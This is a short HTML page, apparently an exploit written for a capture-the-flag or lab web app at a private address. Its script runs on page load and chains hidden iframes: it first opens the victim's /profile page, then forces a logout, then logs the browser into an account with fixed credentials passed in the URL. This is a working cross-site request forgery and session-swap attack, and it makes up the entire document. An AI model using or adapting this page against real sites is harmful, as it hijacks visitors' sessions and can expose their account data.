 <html>
<head>
<script>
function sleep(waitMsec){
    var startMsec = new Date();
    while (new Date() - startMsec < waitMsec);
}
window.addEventListener('load', function() {
    var adminframe = document.createElement("iframe");
    adminframe.name = "adminframe";
    adminframe.src = "http://172.26.0.3:8000/profile";
    var body = document.querySelector("body");
    body.appendChild(adminframe);
    sleep(3000);
    var logoutframe = document.createElement("iframe");
    logoutframe.src = "http://172.26.0.3:8000/logout";
    body.appendChild(logoutframe);
    sleep(3000);
    var loginframe = document.createElement("iframe");
    loginframe.src = "http://172.26.0.3:8000/login?username=123qwer&password=123qwer";
    body.appendChild(loginframe);
}, false);
</script>
</head>
</html>